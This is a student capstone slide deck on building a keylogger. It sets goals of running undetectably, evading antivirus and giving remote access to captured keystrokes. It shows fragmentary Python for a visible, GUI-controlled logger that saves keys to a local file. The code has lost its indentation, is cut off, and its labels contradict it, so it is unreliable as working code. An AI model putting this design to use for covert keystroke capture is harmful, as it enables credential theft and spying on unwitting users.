Slide 1
KEYLOGGERS
CAPSTONE PROJECT
Presented By:
1.Aishwarya.J -Dmi College of Engineering-IT

Slide 2
OUTLINE
Problem Statement
Proposed System/Solution
System Development Approach
Algorithm & Deployment
Result
Conclusion
Future Scope
References

Slide 3
PROBLEM STATEMENT
"Design and implement a keylogger program that runs in the background of a computer system, capturing all keystrokes inputted by the user. The program should log the keystrokes into a file and remain undetectable to the user. Additionally, it should have features to encrypt the logged data for secure transmission and provide options for remote access to view the logged keystrokes."

Slide 4
PROPOSED SOLUTION
1. **Keylogging**: Implement functionality to capture keystrokes from the keyboard input. This can be achieved using libraries or system-level hooks depending on the operating system.
2. **Logging**: Store the captured keystrokes in a secure log file on the system. Ensure that the log file is encrypted to protect sensitive data.
3. **Stealth Mode**: Implement techniques to make the keylogger undetectable by the user, such as hiding its process and file locations, and avoiding detection by antivirus software.
4. **Encryption**: Encrypt the logged data using strong encryption algorithms to prevent unauthorized access to the captured keystrokes.

Slide 5
SYSTEM DEVELOPMENT APPROACH
Developing a keylogger involves ethical and legal considerations. If you're doing it for legitimate purposes like testing security systems, the approach involves understanding operating system APIs for keyboard input, implementing a logging mechanism, and ensuring the software runs covertly if that's your intention. However, it's important to note that creating keyloggers for malicious intent is illegal and unethical.
The following is the development approach for the new keylogger:

Slide 6

ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:

Slide 7

ALGORITHM & DEPLOYMENT
1.Create GUI

Slide 8
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Initialize the variables
keys_used = []
flag = False
keys = ""
# Define the on_press function
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)

Slide 9
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Define the on_release function
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
keys = keys + str(key)
# Define the generate_json_file function
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 10
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Define the start_keylogger function
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
# Define the stop_keylogger function
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button

Slide 11

RESULT

Slide 12


RESULT

Slide 13
CONCLUSION
The development of a keylogger involves understanding operating system APIs, implementing a logging mechanism, and considering ethical and legal implications. It's crucial to use such tools responsibly and only for legitimate purposes, such as testing security systems or parental controls. Creating keyloggers for malicious activities is both illegal and unethical.

Slide 14
FUTURE SCOPE
There are several ways in which the keylogger program can be improved and enhanced in the future. Here are some possible ideas:
Real-time monitoring: The program can be enhanced to provide real-time monitoring of keystrokes. This can be useful for detecting and preventing malicious activities in real-time.
Filtering of specific keywords: The program can be enhanced to filter specific keywords and provide alerts when those keywords are detected. This can be useful for detecting and preventing unauthorized access to sensitive information.
Integration with other security tools: The program can be integrated with other security tools, such as firewalls and intrusion detection systems, to provide a more comprehensive security solution.
Cross-platform compatibility: The program can be enhanced to support cross-platform compatibility, allowing it to be used on different operating systems.
Improved user interface: The program can be enhanced to provide a more user-friendly interface, making it easier for users to navigate and use the program.

Slide 15
REFERENCES
1. https://github.com/techtrainer20/TNSDC
2.https://www.bing.com/ck/a?!&&p=1f4ad54fbd8b6758JmltdHM9MTcxMTg0MzIwMCZpZ3VpZD0wY2FkZjU2My03YjRjLTZiMTctMzU4Ny1lNmJmN2E5ZTZhOTcmaW5zaWQ9NTUyOA&ptn=3&ver=2&hsh=3&fclid=0cadf563-7b4c-6b17-3587-e6bf7a9e6a97&psq=keyloggrs&u=a1aHR0cHM6Ly93d3cuZ2Vla3Nmb3JnZWVrcy5vcmcvaW50cm9kdWN0aW9uLXRvLWtleWxvZ2dlcnMv&ntb=1

Slide 16
THANK YOU

